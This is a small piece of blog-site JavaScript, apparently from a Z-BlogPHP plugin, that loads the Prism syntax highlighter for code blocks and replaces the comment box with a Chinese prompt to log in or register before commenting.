document.writeln("<script src='http://www.feimayi.net/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'><\/script><link rel='stylesheet' type='text/css' href='http://www.feimayi.net/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});

$(function(){ if($(".mochu_us_celan_login").length > 0 ){return false;var mochu_us_login_html = "<div class=\"mochu_us_logincelan\"><a class=\"mochu_us_logincelan_a\" href=\"http:\/\/www.feimayi.net\/login.html\">\u767b\u5f55<\/a><a class=\"mochu_us_logincelan_a\" href=\"http:\/\/www.feimayi.net\/register.html\">\u6ce8\u518c<\/a><\/div>"; $(".mochu_us_celan_login").html(mochu_us_login_html);}});

$(function(){
                if($("#txaArticle").length > 0){
                    $("#inpName, #txaArticle").attr({disabled:"disabled"});
                    $("#txaArticle").attr({placeholder:""});
                    $("#txaArticle").css({backgroundColor: "#fff",background: "none"});
                    var xytwd = $("#txaArticle").outerWidth();
                    var xytht = $("#txaArticle").outerHeight();
                    var html = '<div id="mochu_us_pst" style="position: relative;overflow:hidden;">请<a class="mochu_ping_pst" href="http://www.feimayi.net/login.html" target="_blank">登录</a>或<a class="mochu_ping_pst" href="http://www.feimayi.net/register.html" target=\"_blank\">注册</a>后再发表评论！</div>';
                    $("#txaArticle").after(html);
                    $("#mochu_us_pst").css({marginTop: "-"+xytht+"px",width:xytwd+"px",height:xytht+"px",lineHeight:xytht+"px",textAlign:"center",color:"#888",fontSize:"14px",padding:0,fontWeight:"normal"});
                    $(".mochu_ping_pst").css({margin:" 0 3px",color: "#ea6000"});
                }
            });
var apostNum = "2367", apostTime = "30", apostSeat = "0", apostLimit = "5", apostMailtip = "0";
